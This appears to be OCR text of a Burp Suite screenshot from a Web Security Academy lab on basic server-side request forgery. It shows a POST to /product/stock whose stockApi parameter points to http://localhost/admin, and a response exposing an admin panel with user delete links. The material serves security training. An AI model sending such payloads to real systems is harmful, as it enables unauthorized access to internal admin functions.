 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0ace008203f19505803726fe0061003d.web-security-academy.net
3 Cookie: session=NBkwgEIsOvq9bFVmupZ66TEzgOMemm6D
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin: https://0ace008203f19505803726fe0061003d.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0ace008203f19505803726fe0061003d.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9
0 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
Web Security
Academy
Basic SSRF against the local
server
LA
Back to lab description
Home | Admin p
Users
wiener - Delete
carlos - Delete